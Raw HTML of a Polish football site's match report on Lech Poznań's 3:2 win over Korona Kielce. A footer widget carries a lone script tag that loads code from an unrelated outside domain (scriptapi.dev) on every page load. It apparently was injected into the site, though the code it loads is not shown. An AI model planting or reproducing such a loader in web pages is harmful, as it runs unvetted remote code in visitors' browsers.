                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-109419" class="post-109419 post type-post status-publish format-standard has-post-thumbnail category-polecany category-polska-pilka category-zzp category-zzp-extra">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/polecany/" rel="category tag">Polecany</a>, <a href="https://zzapolowy.com/polska-pilka/" rel="category tag">Polska</a>, <a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a>, <a href="https://zzapolowy.com/zzp-extra/" rel="category tag">ZZP Extra</a></span>
        <h1 class="entry-title">Lech pokonał Koronę Kielce po dreszczowcu w końcówce!</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2022-11-07T12:45:23+02:00">7 listopada, 2022</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w Polecany:</h3>

		<ul>

			
			<li id="post-114085" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="QUIZ z wiedzy o Formule 1"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o Formule 1" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o Formule 1" rel="bookmark">QUIZ z wiedzy o Formule 1</a>
				<span class="date">23 marca, 2024</span>


			</li><!-- end #post-114085 -->

			
			<li id="post-114081" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="QUIZ z wiedzy o lekkoatletyce"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o lekkoatletyce" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o lekkoatletyce" rel="bookmark">QUIZ z wiedzy o lekkoatletyce</a>
				<span class="date">22 lutego, 2024</span>


			</li><!-- end #post-114081 -->

			
			<li id="post-114066" class="post-grid post-last">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="QUIZ z wiedzy o sportach zimowych"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o sportach zimowych" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="Permalink to QUIZ z wiedzy o sportach zimowych" rel="bookmark">QUIZ z wiedzy o sportach zimowych</a>
				<span class="date">16 stycznia, 2024</span>


			</li><!-- end #post-114066 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><a href="https://zzapolowy.com/wp-content/uploads/2022/08/lech14.jpg"><img fetchpriority="high" decoding="async" class="wp-image-108487 aligncenter" src="https://zzapolowy.com/wp-content/uploads/2022/08/lech14-300x178.jpg" alt="" width="561" height="333" srcset="https://zzapolowy.com/wp-content/uploads/2022/08/lech14-300x178.jpg 300w, https://zzapolowy.com/wp-content/uploads/2022/08/lech14-768x456.jpg 768w, https://zzapolowy.com/wp-content/uploads/2022/08/lech14-93x55.jpg 93w, https://zzapolowy.com/wp-content/uploads/2022/08/lech14.jpg 865w" sizes="(max-width: 561px) 100vw, 561px" /></a></p>
<p><strong>Lech Poznań pokonał w ostatnim meczu 16. kolejki PKO Ekstraklasy Koronę Kielce 3:2. O wygranej mistrzów Polski zadecydował gol Filipa Szymczaka w 93. minucie!</strong></p>
<p>Od początku meczu przewagę na murawie miał Kolejorz. Piłkarze Johna van den Broma prowadzenie objęli tuż przed przerwą, kiedy gola z rzutu karnego strzelił Mikael Ishak. Kilka chwil po zmianie stron na 2:0 podwyższył Joao Amaral!</p>
<p>Korona Kielce odżyła po tym, jak dość przypadkowo w polu karnym zagrał Jesper Karlstrom. Goście otrzymali rzut karny, a jedenastkę na gola zmienił Jakub Łukowski. Kilka chwil później przyjezdni doprowadzili do remisu &#8211; Korona ponownie wywalczyła rzut karny, a tym razem wykorzystał go Jacek Podgórski.</p>
<p>Lech grał jednak od końca &#8211; w 93. minucie doskonałą centrę w pole karne posłał Alan Czerwiński, a piękną główką popisał się Filip Szymczak! Dzięki temu to ostatecznie gospodarze zagarnęli trzy oczka.</p>
<p>Lech Poznań  &#8211; Korona Kielce 3:2<br />
Gole: 1:0 Ishak, 2:0 Amaral, 2:1 Łukowski, 2:2 Podgórski, 3:2 Szymczak</p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->